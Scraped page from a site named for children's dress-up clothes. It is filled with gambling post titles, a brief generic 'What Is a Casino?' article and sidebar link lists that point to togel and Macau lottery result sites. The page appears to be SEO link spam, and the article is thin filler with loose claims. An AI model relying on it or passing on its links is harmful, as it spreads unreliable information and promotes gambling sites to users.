                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Thursday, January 22, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-1401" class="post-1401 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">What Is a Casino?</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2023-01-13T23:25:33+07:00">January 13, 2023</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" style="margin:0px 10px; max-width:28%; width:auto; max-height:243px; height:auto;" alt="Casino" align="left" src="https://i.imgur.com/Yxyo8Fg.jpg">  </p>
<p>Casinos are a place where gamblers can play different types of games. They offer a variety of games, such as slot machines, poker, blackjack, roulette, and more.</p>
<p>In order to make the casino more attractive to players, casinos often provide free drinks and other incentives, such as free cigarettes. Guests may also be offered complimentary items, such as jewelry, souvenirs, and clothing.</p>
<p>Gambling addiction is a problem that is common among people who visit casinos. Studies have shown that a person&#8217;s productivity is negatively affected when they are unable to work because they are addicted to gambling. The cost of treating problem gamblers can offset the economic gains from casinos.</p>
<p>Casinos provide a number of games to appeal to gamblers, including roulette, baccarat, and craps. Some casinos specialize in inventing new games. These games, however, give the house an advantage.</p>
<p>Slot machines are the most popular forms of entertainment at casinos. They are usually played by one player at a time. Most slots have built-in microcircuitry that monitors wagers, allowing casinos to watch the amount of money being placed on each machine.</p>
<p>Table games are a bit different. They are usually played by live croupiers or dealers. Dealers shuffle cards and monitor the betting pattern of the table. This is done to detect any cheating by other players.</p>
<p>Video cameras are frequently used to supervise the games and ensure fair play. Cameras in the ceiling and window panels can be adapted to focus on suspicious patrons.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-1401 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/" rel="prev">The Legality of Online Gambling in the United States</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/" rel="next">How Slots Are Used in C++</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
